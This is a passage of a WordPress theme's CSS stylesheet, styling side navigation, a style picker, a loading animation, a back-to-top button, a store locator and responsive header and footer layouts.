	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.side-navigation.type3 ul.side-nav li a:before {
	border-right: 1px solid;
	content: "\f0da";
	display: inline-block;
	font-family: "fontAwesome";
	font-style: normal;
	font-weight: 900;
	line-height: inherit;
	margin-right: 15px
}

.side-navigation.type3 ul.side-nav li a:after {
	position: absolute;
	left: 0;
	top: 0;
	z-index: -1
}

.side-navigation.type3 ul.side-nav li a:hover:before,
ul.side-nav>li.current_page_item>a:before,
.side-navigation.type3 ul.side-nav>li>ul>li.current_page_item>a:before,
ul.side-nav>li>ul>li>ul>li.current_page_item>a:before {
	border-color: transparent;
	margin-right: 0
}

.side-navigation.type3 ul.side-nav li:hover a:after,
.side-navigation.type3 ul.side-nav>li.current_page_item>a:after,
.side-navigation.type3 ul.side-nav>li>ul>li.current_page_item>a:after,
.side-navigation.type3 ul.side-nav>li>ul>li>ul>li.current_page_item>a:after {
	width: 0
}

.side-navigation.type3 ul.side-nav li ul {
	margin: 0;
	padding-left: 0
}

.side-navigation.type3 ul.side-nav li ul li:last-child {
	padding-bottom: 0
}

.side-navigation.type3 ul.side-nav li ul li a {
	padding-left: 130px;
}

.side-navigation.type3 ul.side-nav>li.current_page_item>a,
.side-navigation.type3 ul.side-nav>li:hover>a {
	padding-left: 45px;
}

.side-navigation.type3 ul.side-nav li,
.side-navigation.type3 ul.side-nav li a,
.side-navigation.type3 ul.side-nav li a:before {
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	-ms-transition: all .3s linear;
	transition: all .3s linear;
}

.side-navigation.type3 ul.side-nav>li>a:hover,
.side-navigation.type3 ul.side-nav>li>ul>li>a:hover,
.side-navigation.type3 ul.side-nav>li>ul>li>ul>li>a:hover,
.side-navigation.type3 ul.side-nav>li.current_page_item>a,
.side-navigation.type3 ul.side-nav>li>ul>li.current_page_item>a,
.side-navigation.type3 ul.side-nav>li>ul>li>ul>li.current_page_item>a,
.side-navigation.type3 ul.side-nav>li>a:hover:before,
.side-navigation.type3 ul.side-nav>li>ul>li>a:hover:before,
.side-navigation.type3 ul.side-nav>li>ul>li>ul>li>a:hover:before,
.side-navigation.type3 ul.side-nav>li.current_page_item>a:before,
.side-navigation.type3 ul.side-nav>li>ul>li.current_page_item>a:before,
.side-navigation.type3 ul.side-nav>li>ul>li>ul>li.current_page_item>a:before {
	color: #fff
}

.side-navigation.type3 ul.side-nav {
	border-bottom: 1px solid #e3e3e3;
}

.side-navigation.type3 ul.side-nav li {
	-webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, .06) inset;
	box-shadow: 0 -1px 0 0 rgba(0, 0, 0, .06) inset
}

.side-navigation.type3 ul.side-nav li:last-child,
.side-navigation.type3 ul.side-nav li ul li:last-child {
	-webkit-box-shadow: none;
	box-shadow: none
}

.side-navigation.type3 ul.side-nav li ul {
	-webkit-box-shadow: 0 1px 0 0 rgba(0, 0, 0, .06) inset;
	box-shadow: 0 1px 0 0 rgba(0, 0, 0, .06) inset
}

.side-navigation.type3 ul.side-nav li ul,
.side-navigation.type3 ul.side-nav li a:before {
	border-color: #e3e3e3
}

.side-navigation.type3 ul.side-nav li a,
.side-navigation.type3 ul.side-nav li a:before {
	color: #333;
	background: none;
	font-size: 14px;
	line-height: 28px;
}

.side-navigation.type3 ul.side-nav li.current_page_item a:before {
	border-right: none;
}

.side-navigation.type3 ul.side-nav li:hover a:after {
	height: 0;
}

.side-navigation.type4 ul.side-nav {
	overflow: hidden;
	border: none;
}

.side-navigation.type4 ul.side-nav li {
	margin-bottom: 7px;
	border: none;
}

.side-navigation.type4 ul.side-nav li a {
	padding: 12px 30px 12px 20px;
	text-align: right;
	background: #f4f8fb;
}

.side-navigation.type4 ul.side-nav li a:before {
	content: "";
	background: #f5f5f5;
	background-color: #000;
	position: absolute;
	right: 0;
	top: 0;
	margin: auto;
	width: 5px;
	height: 100%;
	left: auto;
}

.side-navigation.type4 ul.side-nav li a:after {
	width: 5px;
	height: 100%;
	content: "";
	position: absolute;
	right: -10px;
	top: 0;
	z-index: 9;
}

.side-navigation.type4 ul.side-nav>li>a:hover:after,
.side-navigation.type4 ul.side-nav li.current_page_item>a:after {
	right: 0;
}

.side-navigation.type5 ul.side-nav {
	border-right: 5px solid;
	border-right-color: currentcolor;
	border-bottom: 0;
	border-bottom-color: currentcolor;
	margin: 0;
	padding: 50px 0;
	float: left;
	width: 100%;
	border-left: none;
	border-top: none;
}

.side-navigation.type5 ul.side-nav li {
	float: left;
	width: 100%;
	display: block;
	padding: 0 30px 0 0;
	position: relative;
	border: none;
}

.side-navigation.type5 ul.side-nav li a {
	color: #2d2d2d;
	display: block;
	font-size: 16px;
	font-weight: 400;
	padding: 12px 0 13px 0;
	position: relative;
	text-align: right;
	border-bottom: 1px solid currentcolor;
}

.side-navigation.type5 ul.side-nav li ul {
	border-top: 1px solid;
	margin: 0;
	padding-left: 0;
}

.side-navigation.type5 ul.side-nav li ul li:last-child {
	border: 0;
	padding-bottom: 0
}

.side-navigation.type5 ul.side-nav li ul li a {
	padding-left: 85px
}

.side-navigation.type5 ul.side-nav ul ul li a {
	padding-left: 120px
}

.side-navigation.type5 ul.side-nav li a:before {
	display: none;
}

.side-navigation.type5 ul.side-nav li:after {
	content: "";
	height: 100%;
	opacity: 0;
	position: absolute;
	right: -6px;
	top: 0;
	width: 0;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	-ms-transition: all .3s linear;
	transition: all .3s linear;
}

.side-navigation.type5 ul.side-nav li.current_page_item:after,
.side-navigation.type5 ul.side-nav li:hover:after {
	opacity: 1;
	width: 10px;
}

/*--------------------------------------------------------------
	14.0 - Style Picker
	--------------------------------------------------------------*/
.dt-style-picker-wrapper {
	position: fixed;
	z-index: 99999;
	left: 0px;
	top: 150px;
}

#dt-style-picker {
	background: #fff;
	border: 1px solid #DDDDDD;
	width: 225px;
	float: left;
	position: absolute;
	top: 0px;
	z-index: 1;
	margin: 0px;
	padding: 0px;
	text-align: center;
}

#dt-style-picker h2 {
	border-bottom: 1px solid #DDDDDD;
	font-size: 12px;
	font-weight: normal;
	line-height: 48px;
	text-transform: uppercase;
	width: 100%;
	color: #848484;
	margin: 0px;
	padding: 0px;
}

#dt-style-picker h3 {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	padding: 15px 0;
	width: 100%;
	color: #848484;
	margin: 0px;
	display: inline-block;
}

#dt-style-picker ul {
	float: left;
	margin: 0px;
	padding: 15px 0px;
	text-align: center;
	width: 225px;
	/* background-image:linear-gradient(to bottom, #f7f4f4, #ffffff); border-top:1px solid rgba(23, 24, 26, 0.08); */
}

#dt-style-picker ul li {
	display: inline-block;
	display: inline;
	list-style-type: none;
	padding: 0px;
	margin: 0px 4px 6px 4px;
}

#dt-style-picker ul li a {
	background: #f9f9f9;
	border: 1px solid #ffffff;
	padding: 3px;
	display: inline-block;
	margin: 0px;
	line-height: 0;
}

#dt-style-picker ul li a.selected,
#dt-style-picker ul li a:hover {
	border: 1px solid #d7d7d7;
}

#dt-style-picker ul li a img,
.style-picker-ico>img {
	border: 1px solid #f0f0f0;
}

#dt-style-picker ul.scheme-picker li a {
	padding: 7px;
}

#dt-style-picker ul.scheme-picker li a img {
	height: auto;
	border: 0;
}

#dt-style-picker .hr {
	width: 100%;
	height: 10px;
	display: block;
	float: left;
	clear: both;
	position: relative;
	z-index: 1;
	margin: 3px 0px;
}

.style-picker-ico {
	background: #F6F3EE;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.35);
	height: 48px;
	left: 224px;
	position: absolute;
	text-align: center;
	top: 25px;
	width: 50px;
	border-left: 0;
}

.style-picker-ico>i {
	color: #000;
	font-size: 27px;
	line-height: 47px;
}

.style-picker-ico.control-open>i:before {
	content: "\eb69";
	font-family: 'IcoMoon-Ultimate';
}

#dt-style-picker h3.color-scheme {
	background: #1a1a1a;
	color: #fff;
}

/*--------------------------------------------------------------
	15.0 - Loader
	--------------------------------------------------------------*/
.loader {
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999991;
}

.loader-inner:before {
	content: "Loading";
	display: block;
	font-size: 10em;
	text-transform: uppercase;
	left: 0;
	position: absolute;
	top: 50%;
	width: 100%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	right: 0;
	margin: 0 auto;
	text-align: center;
	letter-spacing: 10px;
	opacity: 0.05;
	text-shadow: 5px 5px 0 #fff;
}

.loader-inner {
	left: 0;
	position: absolute;
	top: 50%;
	width: 100%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	right: 0;
	margin: 0 auto;
}

.loader-inner .dot {
	width: 7px;
	height: 7px;
	background-color: #fff;
	display: block;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	border-radius: 7px;
	animation-name: dot_move;
	animation-duration: 2s;
	animation-iteration-count: infinite;
	animation-delay: 0.2s;
	-moz-animation-name: dot_move;
	-moz-animation-duration: 2s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-delay: 0.2s;
	-ms-animation-name: dot_move;
	-ms-animation-duration: 2s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-delay: 0.2s;
	-webkit-animation-name: dot_move;
	-webkit-animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-delay: 0.2s;
}

.loader-inner .dot1 {
	margin-left: -40px;
	animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	-webkit-animation-delay: 0.4s;
	-ms-animation-delay: 0.4s;
}

.loader-inner .dot2 {
	margin-left: -20px;
	animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	-webkit-animation-delay: 0.3s;
	-ms-animation-delay: 0.3s;
}

.loader-inner .dot3 {
	margin-left: 20px;
	animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	-webkit-animation-delay: 0.1s;
	-ms-animation-delay: 0.1s;
}

.loader-inner .dot4 {
	margin-left: 40px;
	animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-delay: 0s;
	-ms-animation-delay: 0s;
}

@keyframes dot_move {
	0% {
		left: 0%;
		opacity: 0;
	}

	30% {
		left: 50%;
		opacity: 1;
		height: 7px;
	}

	40% {
		height: 35px;
	}

	60% {
		height: 7px;
	}

	80% {
		left: 50%;
		opacity: 1;
	}

	100% {
		left: 100%;
		opacity: 0;
	}
}

@-moz-keyframes dot_move {
	0% {
		left: 0%;
		opacity: 0;
	}

	30% {
		left: 50%;
		opacity: 1;
		height: 7px;
	}

	40% {
		height: 35px;
	}

	60% {
		height: 7px;
	}

	80% {
		left: 50%;
		opacity: 1;
	}

	100% {
		left: 100%;
		opacity: 0;
	}
}

@-webkit-keyframes dot_move {
	0% {
		left: 0%;
		opacity: 0;
	}

	30% {
		left: 50%;
		opacity: 1;
		height: 7px;
	}

	40% {
		height: 35px;
	}

	60% {
		height: 7px;
	}

	80% {
		left: 50%;
		opacity: 1;
	}

	100% {
		left: 100%;
		opacity: 0;
	}
}

/*--------------------------------------------------------------
	16.0 - Totop
	--------------------------------------------------------------*/
#toTop {
	position: fixed;
	display: none;
	text-decoration: none;
	bottom: 20px;
	right: 20px;
	overflow: hidden;
	width: 40px;
	height: 40px;
	border: none;
	text-indent: 100%;
	background: rgba(167, 167, 167, 0.6);
	z-index: 9;
	text-indent: -9999px;
}

#toTop:before {
	content: "";
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	background: #fff;
	border-radius: 50%;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

#toTop:after {
	content: "\f106";
	display: block;
	position: absolute;
	font-family: "Font Awesome 5 free";
	font-weight: 900;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 50%;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	color: #fff;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-o-transition: all .3s linear;
	-ms-transition: all .3s linear;
	transition: all .3s linear;
	text-indent: 0;
	text-align: center;
	font-size: 20px
}

#toTop:hover {
	background: #000;
}

#toTop:active,
#toTop:focus {
	outline: none;
}

/* Login Admin Bar */
.logged-in.admin-bar .mobile-menu ul.dt-primary-nav {
	padding-top: 85px;
}

.logged-in.admin-bar .mobile-menu ul.dt-primary-nav li.close-nav {
	top: 32px;
}

.logged-in.admin-bar .mobile-menu ul.sub-menu {
	padding: 30px 0 0;
}

/*--------------------------------------------------------------
	17.0 - Default Color
	--------------------------------------------------------------*/

/*----*****---- << Top bar >> ----*****----*/
.dt-sc-dark-bg.top-bar a {
	color: #ffffff;
}

.top-bar a:hover,
.dt-sc-dark-bg.top-bar a:hover {
	color: #666;
}

/*----*****---- << Header Modules >> ----*****----*/

#searchform {
	float: right;
	padding: 0px;
}

#searchform input[type="text"] {
	background: #ffffff;
	color: #808080;
	float: left;
	padding: 14px 15px;
	margin: 0px;
}

#searchform input[type="submit"] {
	padding: 13px 14px 12px;
	margin: 0px;
	line-height: 18px;
	font-weight: bold;
	text-transform: uppercase;
	position: relative;
	right: -1px;
}

.cart-info:before,
.cart-total:before {
	color: #aaaaaa;
}

.cart-info {
	background: #f3f3f3;
}

.menu-icons-wrapper .search a,
.menu-icons-wrapper .cart a,
.menu-icons-wrapper .search a:hover span,
.menu-icons-wrapper .cart a:hover span {
	color: #2b2b2b;
}

.menu-icons-wrapper.rounded-icons .search a span,
.dt-sc-vertical-small-separator,
.cart-icon span,
.live-chat a:hover {
	background: #2b2b2b;
}

.menu-icons-wrapper .top-menu-search-container .search-form {
	background: #ffffff;
}

/*----*****---- << Footer >> ----*****----*/

.footer-copyright.dt-sc-dark-bg,
#footer .dt-sc-dark-bg a {
	color: #ffffff;
}

#footer .dt-sc-dark-bg h3,
#footer .dt-sc-dark-bg h3 a {
	color: #fff;
}

#footer .tweet_list li {
	border-color: rgba(255, 255, 255, 0.15);
}

#footer .dt-sc-dark-bg .wpcf7-form input[type="text"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="password"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="email"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="url"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="tel"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="number"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="range"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="date"],
#footer .dt-sc-dark-bg .wpcf7-form textarea,
#footer .dt-sc-dark-bg .wpcf7-form input.text,
#footer .dt-sc-dark-bg .wpcf7-form input[type="search"],
#footer .dt-sc-dark-bg .wpcf7-form select,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="submit"],
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="button"],
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="reset"] {
	border-color: rgba(255, 255, 255, 0.5);
}

#footer .dt-sc-dark-bg .wpcf7-form input[type="text"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="password"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="email"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="url"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="tel"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="number"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="range"],
#footer .dt-sc-dark-bg .wpcf7-form input[type="date"],
#footer .dt-sc-dark-bg .wpcf7-form textarea,
#footer .dt-sc-dark-bg .wpcf7-form input.text,
#footer .dt-sc-dark-bg .wpcf7-form input[type="search"],
#footer .dt-sc-dark-bg .wpcf7-form textarea,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="submit"],
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="button"],
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="reset"],
#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-date,
#footer .dt-sc-dark-bg .blog-entry.blog-thumb-style.entry-date-left .entry-author {
	color: rgba(255, 255, 255, 0.5);
}

#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered button:hover,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="submit"]:hover,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="button"]:hover,
#footer .dt-sc-dark-bg .wpcf7-form.bottom-bordered input[type="reset"]:hover,
#footer .wpcf7-form.bottom-bordered button:hover,
#footer .wpcf7-form.bottom-bordered input[type="submit"]:hover,
#footer .wpcf7-form.bottom-bordered input[type="button"]:hover,
#footer .wpcf7-form.bottom-bordered input[type="reset"]:hover {
	color: #fff;
}

#footer .dt-sc-dark-bg .wpcf7-form-control-wrap:before {
	background: #fff;
}

#footer .dt-sc-dark-bg .dt-sc-vertical-separator:before {
	background: rgba(255, 255, 255, 0.5);
}

.upb_row_bg:before {
	position: absolute;
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.list-style-left ul.dt-custom-nav {
	margin-left: -15px;
	margin-right: -15px;
}

/*--------------------------------------------------------------
	17.0 - Store Locator
	--------------------------------------------------------------*/

.wpsl-stores-fullwidth-container .page .vc_row.wpb_row.vc_row-fluid {
	overflow: hidden;
}

#wpsl-gmap,
#wpsl-result-list {
	width: 100%;
}

#wpsl-wrap {
	left: 30px;
	overflow: visible;
	position: absolute;
	top: 60px;
	width: 400px;
}

.wpsl-search-btn-wrap .dt-sc-storesearch-btn {
	font-family: "Font Awesome 5 Free";
}

.dt-sc-advanced-options {
	display: none;
	float: left;
	margin: 10px 0 0;
	padding: 20px 15px;
	width: 100%;
}

.wpsl-input #wpsl-search-input {
	border-radius: 0 !important;
	border: none;
	color: #4d4d4d;
	float: left;
	height: 60px;
	line-height: 60px;
	margin-right: 0;
	padding: 10px 12px;
	width: 316px;
}

#wpsl-search-wrap .wpsl-input {
	background: #fff;
	margin-right: 0;
	position: relative;
	width: 100%;
}

#wpsl-search-wrap .wpsl-search-btn-wrap,
#wpsl-search-btn {
	margin-right: 0;
}

.dt-sc-toggle-advanced-options {
	background: #fff;
	color: #4d4d4d;
	float: left;
	height: 60px;
	line-height: 40px;
	padding: 10px;
	position: relative;
	width: 100%;
}

.dt-sc-toggle-advanced-options:hover {
	color: #4d4d4d;
}

.dt-sc-toggle-advanced-options span {
	color: #fff;
	float: right;
	font-size: 20px;
	height: 60px;
	line-height: 60px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	width: 60px;
}

.wpsl-input label,
#wpsl-radius label,
#wpsl-category label,
#wpsl-results label {
	width: 67% !important;
}

#wpsl-radius,
.wpsl-select-wrap #wpsl-results {
	margin-bottom: 10px;
	margin-right: 0 !important;
	width: 100% !important;
}

#wpsl-result-list li p {
	margin-bottom: 0;
}

#wpsl-search-wrap .wpsl-select-wrap div label {
	line-height: 40px;
}

#wpsl-results .wpsl-dropdown {
	z-index: 1;
}

.wpsl-select-wrap {
	margin-bottom: 0 !important;
	width: 100%;
}

#wpsl-checkbox-filter {
	margin-top: 0 !important;
}

.wpsl-dropdown {
	border-radius: 0 !important;
	width: 30% !important;
}

#wpsl-wrap #wpsl-stores,
#wpsl-wrap #wpsl-direction-details {
	height: 540px !important;
}

#wpsl-stores .wpsl-store-thumb {
	border-radius: 0 !important;
}

#wpsl-radius {
	width: 58%;
}

.wpsl-select-wrap #wpsl-results {
	margin-right: 0;
	width: 38%;
}

#wpsl-checkbox-filter input[type="checkbox"] {
	float: right;
	margin: 10px 0 0;
}

#wpsl-search-btn {
	background-image: none;
	border-radius: 0 !important;
	color: #fff;
	height: 60px;
	margin-top: 0;
	width: 60px;
}

#wpsl-wrap #wpsl-result-list ul li {
	margin: 20px 15px;
	padding: 20px 20px 10px;
}

#wpsl-wrap #wpsl-result-list li:last-child {
	border-bottom: none;
}

.wpsl-locations-details {
	color: #fff;
	float: left;
	margin-top: 25px;
	padding: 15px 10px 0;
	width: 100%;
}

.wpsl-locations-details>span {
	display: block;
	margin-bottom: 20px;
}

.single-wpsl_stores #wpsl-base-gmap_0 {
	height: 400px;
}

.dt-appointment-fix {
	float: left;
	margin: 0;
	position: relative;
}

#wpsl-stores .wpsl-directions {
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: bold;
	padding: 9px 7px 9px 0;
	position: relative;
	text-align: center;
}

#wpsl-stores li>p span {
	color: #fff;
	display: block;
	font-size: 14px;
	font-weight: bold;
	padding: 9px 7px;
}

#wpsl-stores li>p {
	display: block;
	float: left;
	text-align: center;
	width: 100%;
}

#wpsl-stores li>p,
#wpsl-stores li>p~.wpsl-directions {
	display: inline-block;
	margin: 20px 0;
	width: 50%;
}

#wpsl-stores li>div {
	float: left;
	width: 100%;
}

#wpsl-stores li>div p a {
	display: block;
	margin-bottom: 10px;
}

#wpsl-stores li>a:before {
	font-family: "fontAwesome";
	margin-right: 10px;
	vertical-align: middle;
	font-weight: 900;
}

#wpsl-stores li>a.dt-appointment-fix:before {
	content: "\f073";
}

#wpsl-stores li>a.wpsl-directions:before {
	content: "\f1d9";
}

#wpsl-search-btn,
#wpsl-search-wrap input {
	border: none;
}

#wpsl-wrap .wpsl-selected-item,
.wpsl-dropdown {
	color: #fff;
}

.wpsl-selected-item:after {
	border-top: 8px solid #fff !important;
}

.wpsl-active .wpsl-selected-item::after {
	border-bottom: 8px solid #fff !important;
	border-top: none !important;
	margin-top: -5px;
}

#wpsl-search-wrap #wpsl-checkbox-filter label,
#wpsl-checkbox-filter.wpsl-checkbox-3-columns li {
	margin-right: 0;
	width: 100%;
}

#wpsl-wrap #wpsl-result-list li {
	border-width: 0;
}

.wpsl-search,
#wpsl-result-list {
	-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.25);
	background-color: rgba(237, 245, 248, 0.8);
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.25);
}

#wpsl-checkbox-filter.wpsl-checkbox-3-columns li {
	border-bottom: 1px dashed rgba(0, 0, 0, 0.15);
	margin-right: 0;
	padding: 10px 0;
	width: 100%;
}

.dt-sc-advanced-options,
#wpsl-wrap #wpsl-result-list ul li {
	background-color: rgba(255, 255, 255, 0.64);
}

/*--------------------------------------------------------------
	Pretty Photo
	--------------------------------------------------------------*/

div.pp_default .pp_content .pp_description {
	line-height: inherit;
}

/******************/
.sticky-wrapper .dt-logo-container {
	margin: 31px 0 29px 0;
}

.sticky-wrapper.is-sticky .dt-logo-container {
	margin: 10px 0;
}

.dt-primary-nav[data-menu="main-menu"]>li {
	margin-left: 5px;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li {
	padding: 0px 15px;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li a:before {
	content: "\f105";
	font-family: FontAwesome;
	margin-right: 10px;
	vertical-align: middle;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 15px;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li a {
	border-bottom: 1px solid #eeeeee;
	padding: 10px;
	position: initial;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li ul li:last-child a {
	border-color: transparent;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li a:hover {
	border-bottom: 1px solid #eeeeee !important;
}

.dt-primary-nav[data-menu="main-menu"] ul.sub-menu li ul li:last-child a:hover {
	border-color: transparent !important;
}







/*--------------------------------------------------------------
	18.0 - DT Responsive
	--------------------------------------------------------------*/

@media only screen and (min-width:1200px) and (max-width:1440px) {

	
	.rs_aligncenter_hxlg .dt-logo-container.logo-align-left a,
	.rs_aligncenter_hxlg .dt-logo-container.logo-align-right a {
		margin: auto;
	}

	.rs_aligncenter_hxlg .dt-header-menu.left,
	.rs_aligncenter_hxlg .dt-header-menu.right {
		float: none;
	}
}

@media only screen and (min-width: 1200px) {
	.dt-header-menu {
		display: inline-block;
	}
	.dt-no-header-builder-content .no-header .no-header-logo,
	.dt-no-header-builder-content .no-header .no-header-logo h2 {
		text-align: center;
	}

	.mobile-nav-container,
	.dt-header-menu ul.dt-primary-nav li.go-back,
	.dt-header-menu ul.dt-primary-nav li.see-all {
		display: none;
	}

	.dt-header-menu.center {
		display: table;
	}
}

@media only screen and (max-width: 1381px) {

	.no-header-menu ul li:last-child>ul.children,
	.dt-header-menu ul.dt-primary-nav li:last-child>ul.sub-menu,
	.no-header-menu ul li:nth-last-child(2)>ul.children,
	.dt-header-menu ul.dt-primary-nav li:nth-last-child(2)>ul.sub-menu {
		left: auto;
		right: 0;
	}

	.no-header-menu ul li:last-child>ul.children li ul.children,
	.dt-header-menu ul.dt-primary-nav li:last-child ul.sub-menu li ul.sub-menu,
	.no-header-menu ul li:nth-last-child(2)>ul.children li ul.children,
	.dt-header-menu ul.dt-primary-nav li:nth-last-child(2) ul.sub-menu li ul.sub-menu {
		left: auto;
		right: 100%;
	}
}

@media only screen and (max-width: 1199px) {

	.dt-no-header-builder-content .no-header {
		display: block;
	}

	.dt-no-header-builder-content.aligncenter .no-header {
		padding-bottom: 25px;
	}

	.dt-no-header-builder-content .no-header .no-header-logo,
	.dt-no-header-builder-content .no-header .no-header-logo h2 {
		text-align: center;
		width: 190px;
	}

	#header .dt-header-tpl .flex-col-elements-inline-middle .mobile-nav-container {
		padding-left: 15px;
		padding-right: 15px;
	}

	.overlay-header-search .overlay-search #searchform {
		width: 75%;
	}

	.simple-header-search.stretch,
	.simple-header-search.stretch #searchform,
	.simple-header-search.stretch #searchform input[type="text"] {
		height: auto;
	}

	/*----*****---- << Slide Menu >> ----*****----*/

	.dt-sc-simpler-content .mobile-nav-container .menu-trigger {
		display: table;
		margin-left: auto;
		margin-right: auto;
		cursor: pointer;
	}

	.dt-sc-simpler-content .mobile-menu,
	.dt-sc-simpler-content .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav {
		height: 400px;
	}

	.dt-sc-simpler-content .mobile-menu,
	.dt-sc-simpler-content .mobile-menu>ul,
	.dt-sc-simpler-content .mobile-menu ul.sub-menu {
		position: absolute;
	}

	.dt-sc-simpler-content .mobile-menu.nav-is-visible {
		-webkit-transform: none;
		transform: none;
		-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
		-ms-transition: all 0.3s linear;
		transition: all 0.3s linear;
		width: 100%;
		max-width: 100%;
	}

	.dt-sc-simpler-content .mobile-menu {
		left: -245px;
		width: 230px;
		max-width: 230px;
		width: 0;
		-webkit-transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
		-ms-transition: all 0.3s linear;
		transition: all 0.3s linear;
		z-index: 1000;
	}

	.dt-sc-simpler-content .mobile-menu.nav-is-visible,
	.dt-sc-simpler-content .mobile-menu.nav-is-visible ul.dt-primary-nav {
		left: 0;
	}

	.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a {
		font-size: 30px;
	}

	.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger,
	.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		text-align: center;
		width: 100%;
		font-size: 55px;
		text-transform: uppercase;
	}

	.vc_row.dt-sc-simpler-content .mobile-nav-container .menu-trigger>i:before {
		font-size: 55px;
	}

	.dt-sc-simpler-content .mobile-menu,
	.dt-sc-simpler-content .mobile-menu ul.sub-menu,
	.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav {
		height: 100% !important;
	}

	.vc_row.dt-sc-simpler-content {
		overflow-x: hidden;
	}
}

@media only screen and (min-width:768px) and (max-width:1199px) {

	.apply-sticky-header,
	.apply-sticky-header>.vc_row:not(.vc_clearfix) {
		height: inherit;
	}

	#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,
	#footer .alignleft .same-on-mobile.left .menu-footer-menu-container {
		text-align: left;
	}

	#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,
	#footer .alignright .same-on-mobile.right .menu-footer-menu-container {
		text-align: right;
	}

	.copy-right p {
		font-size: 13px;
	}
}


/* Note: Design for a width of 960px */
@media only screen and (min-width:992px) and (max-width:1199px) {

	/*----*****---- << Header >> ----*****----*/
	.top-bar .dt-sc-vertical-separator {
		margin: 0px 10px;
	}

	.doctor-img img {
		width: 92%;
	}

	.widget_recent_posts h4 {
		font-size: 13px;
	}

	#footer .dt-sc-contact-info {
		font-size: 12px;
	}

	#footer .dt-sc-contact-info span {
		margin: 3px 0 0 0;
		font-size: 17px;
	}

	#footer .dt-sc-contact-info {
		padding-left: 25px;
	}

	#header .dt-header-tpl .vc_col-md-12.flex-col-elements-inline-middle>.vc_column-inner>.wpb_wrapper {
		display: block;
		text-align: center;
	}

